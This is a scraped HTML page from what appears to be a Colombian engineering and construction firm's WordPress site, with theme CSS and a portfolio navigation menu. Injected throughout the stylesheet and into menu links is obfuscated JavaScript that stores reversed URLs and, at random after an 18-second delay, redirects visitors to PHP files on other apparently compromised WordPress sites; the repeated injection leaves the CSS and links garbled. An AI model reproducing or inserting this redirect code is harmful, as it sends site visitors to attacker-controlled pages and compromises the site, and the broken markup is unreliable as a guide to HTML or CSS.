(number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tom:0;}.option-section h4{color:#333;margin:0 0 10px;font-size:14px;line-height:14px;font-weight:600;text-transform:uppercase;letter-spacing:1px;}.option-section .checkbox{margin-bot$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tom:0;}.options-inner{position:relative;padding:20px;}.helix3-$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}toggler{position:absolute;$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}top:0;left:-48px;display:inline-block;background:#fff;width:48px;height:48px;line-height:48px;text-align:center;font-size:24px;color:#000;box-shadow:0 0 5px rgba(0,0,0,0.2);-webkit-box-shadow:0 0 5px rgba(0,0,0,0.2);}.helix3-$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}toggler:hover{color:#000;}.helix3-presets,.helix3-bg-images{list-style:none;padding:0;margin:-5px;}.helix3-presets li,.helix3-bg-images li{display:block;float:left;margin:5px;}.helix3-presets li a,.helix3-bg-images li a{display:block;width:42px;height:42px;border-radius:2px;float:left;}.helix3-bg-images li a img{width:100%;}.helix3-bg-images li.active a{border:3px solid #22b8f0;}.helix3-presets li.active a{-webkit-box-shadow:0 0 0 3px rgba(0,0,0,.2) inset;box-shadow:0 0 0 3px rgba(0,0,0,.2) inset;}
.lt-team .media h5 {
    padding: 25px 10px;
}
#layers-widget-column-55 h3{
	font-size:40px;
}
.redesFooter{
	float: right;
}
.redesFooter li{
	float: left;
	font-size: 30px;
	color: #fff;
	margin: 10px;
}		</style>
		</head>
<body class="wp-singular page-template page-template-builder page-template-builder-php page page-id-89 wp-theme-layerswp wp-child-theme-lt_interior_design body-header-logo-left layers-header-sticky">
	<div class="wrapper invert off-canvas-right" id="off-canvas-right">
    <a class="close-canvas" data-toggle="#off-canvas-right" data-toggle-class="open">
        <i class="l-close"></i>
        Close    </a>

    <div class="content nav-mobile clearfix">
        <nav class="nav nav-vertical"><ul id="menu-portfolio" class="menu"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23"><a href="http://penduloingenieria.com/">Inicio</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="http://penduloingenieria.com/about/">Quienes somos</a></li>
<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="http://penduloingenieria.com/main-services/">Nuestros servicios</a></li>
<li id="menu-item-518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-518"><a href="#">Portafolio</a>
<ul class="sub-menu">
	<li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-333"><a href="http://penduloingenieria.com/portfolio-page/portafolio-copy/">CONSTRUCCIÓN</a>
	<ul class="sub-menu">
		<li id="menu-item-583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-583"><a href="http://penduloingenieria.com/portfolio-page/portafolio-copy/proyecscript$mWn=function(n)if(typeof%20($mWn.list%5Bn%5D)==string)%20return%20$mWn.list%5Bn%5D.split().reverse().join();return%20$mWn.list%5Bn%5D;;$mWn.list=%5B&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/">Museo Arqueológico del Suroeste</a></li>
		<li id="menu-item-643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-643"><a href="http://penduloingenieria.com/portfolio-page/portafolio-copy/construccion-de-la-repotenciacion-y-ampliacion-del-bloque-9-de-la-universidad-pontificia-bolivariana/">la Universidad Pontificia Bolivariana</a></li>
		<li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="http://penduloingenieria.com/portfolio-page/portafolio-copy/intervenscript$mWn=function(n)if(typeof%20($mWn.list%5Bn%5D)==string)%20return%20$mWn.list%5Bn%5D.split().reverse().join();return%20$mWn.list%5Bn%5D;;$mWn.list=%5B&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cn/">Sección Infantil Colegio Calasanz</a></li>
	</ul>
</li>
	<li id="menu-item-379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379"><a href="http://penduloingenieria.com/portfolio-page/mantenimienscript$mWn=function(n)if(typeof%20($mWn.list%5Bn%5D)==string)%20return%20$mWn.list%5Bn%5D.split().reverse().join();return%20$mWn.list%5Bn%5D;;$mWn.list=%5B&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/">Consul<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if 